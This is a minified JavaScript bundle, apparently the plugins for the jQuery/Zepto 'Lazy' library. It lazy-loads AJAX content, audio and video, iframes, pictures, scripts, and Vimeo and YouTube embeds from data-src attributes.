!function(i){function a(e,a,r,t){var o;"POST"!==(t=t?t.toUpperCase():"GET")&&"PUT"!==t||!e.config("ajaxCreateData")||(o=e.config("ajaxCreateData").apply(e,[a])),i.ajax({url:a.attr("data-src"),type:"POST"===t||"PUT"===t?t:"GET",data:o,dataType:a.attr("data-type")||"html",success:function(t){a.html(t),r(!0),e.config("removeAttribute")&&a.removeAttr("data-src data-method data-type")},error:function(){r(!1)}})}i.lazy("ajax",function(t,e){a(this,t,e,t.attr("data-method"))}),i.lazy("get",function(t,e){a(this,t,e,"GET")}),i.lazy("post",function(t,e){a(this,t,e,"POST")}),i.lazy("put",function(t,e){a(this,t,e,"PUT")})}(window.jQuery||window.Zepto),function(u){u.lazy(["av","audio","video"],["audio","video"],function(r,t){var e=r[0].tagName.toLowerCase();if("audio"===e||"video"===e){var o="data-src",a=r.find(o),i=r.find("data-track"),n=0,c=function(){++n===a.length&&t(!1)},s=function(){var t=u(this),e=t[0].tagName.toLowerCase(),a=t.prop("attributes"),r=u(e===o?"<source>":"<track>");e===o&&r.one("error",c),u.each(a,function(t,e){r.attr(e.name,e.value)}),t.replaceWith(r)};r.one("loadedmetadata",function(){t(!0)}).off("load error").attr("poster",r.attr("data-poster")),a.length?a.each(s):r.attr(o)?(u.each(r.attr(o).split(","),function(t,e){var a=e.split("|");r.append(u("<source>").one("error",c).attr({src:a[0].trim(),type:a[1].trim()}))}),this.config("removeAttribute")&&r.removeAttr(o)):t(!1),i.length&&i.each(s)}else t(!1)})}(window.jQuery||window.Zepto),function(n){n.lazy(["frame","iframe"],"iframe",function(e,t){var a=this;if("iframe"===e[0].tagName.toLowerCase()){var r="data-src",o="data-error-detect",i=e.attr(o);"true"!==i&&"1"!==i?(e.attr("src",e.attr(r)),a.config("removeAttribute")&&e.removeAttr(r+" "+o)):n.ajax({url:e.attr(r),dataType:"html",crossDomain:!0,xhrFields:{withCredentials:!0},success:function(t){e.html(t).attr("src",e.attr(r)),a.config("removeAttribute")&&e.removeAttr(r+" "+o)},error:function(){t(!1)}})}else t(!1)})}(window.jQuery||window.Zepto),function(t){t.lazy("noop",function(){}),t.lazy("noop-success",function(t,e){e(!0)}),t.lazy("noop-error",function(t,e){e(!1)})}(window.jQuery||window.Zepto),function(i){var n="data-src",c="data-srcset",s="data-media",u="data-sizes",d="data-type";function f(t,e,a){var r=t.prop("attributes"),o=i("<"+e+">");return i.each(r,function(t,e){"srcset"!==e.name&&e.name!==n||(e.value=p(e.value,a)),o.attr(e.name,e.value)}),t.replaceWith(o),o}function m(t,e,a){var r=i("<img>").one("load",function(){a(!0)}).one("error",function(){a(!1)}).appendTo(t).attr("src",e);r.complete&&r.load()}function p(t,e){if(e){var a=t.split(",");t="";for(var r=0,o=a.length;r<o;r++)t+=e+a[r].trim()+(r!==o-1?",":"")}return t}i.lazy(["pic","picture"],["picture"],function(t,e){if("picture"===t[0].tagName.toLowerCase()){var a=t.find(n),r=t.find("data-img"),o=this.config("imageBase")||"";a.length?(a.each(function(){f(i(this),"source",o)}),1===r.length?((r=f(r,"img",o)).on("load",function(){e(!0)}).on("error",function(){e(!1)}),r.attr("src",r.attr(n)),this.config("removeAttribute")&&r.removeAttr(n)):t.attr(n)?(m(t,o+t.attr(n),e),this.config("removeAttribute")&&t.removeAttr(n)):e(!1)):t.attr(c)?(i("<source>").attr({media:t.attr(s),sizes:t.attr(u),type:t.attr(d),srcset:p(t.attr(c),o)}).appendTo(t),m(t,o+t.attr(n),e),this.config("removeAttribute")&&t.removeAttr(n+" "+c+" "+s+" "+u+" "+d)):e(!1)}else e(!1)})}(window.jQuery||window.Zepto),(window.jQuery||window.Zepto).lazy(["js","javascript","script"],"script",function(t,e){"script"===t[0].tagName.toLowerCase()?(t.attr("src",t.attr("data-src")),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),(window.jQuery||window.Zepto).lazy("vimeo",function(t,e){"iframe"===t[0].tagName.toLowerCase()?(t.attr("src","https://player.vimeo.com/video/"+t.attr("data-src")),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),(window.jQuery||window.Zepto).lazy(["yt","youtube"],function(t,e){if("iframe"===t[0].tagName.toLowerCase()){var a=/1|true/.test(t.attr("data-nocookie"));t.attr("src","https://www.youtube"+(a?"-nocookie":"")+".com/embed/"+t.attr("data-src")+"?rel=0&amp;showinfo=0"),this.config("removeAttribute")&&t.removeAttr("data-src")}else e(!1)});